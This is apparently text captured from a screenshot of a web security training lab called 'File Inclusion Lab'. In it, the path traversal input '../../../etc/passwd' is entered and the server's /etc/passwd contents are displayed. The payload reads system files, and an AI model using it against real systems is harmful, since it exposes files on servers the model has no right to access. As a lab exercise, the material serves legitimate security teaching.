 File Inclusion Lab
Lab #1: Include a file in the input form below
File Name ../../../etc/passwd Include
Current Path
/var/www/html
File Content Preview of ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false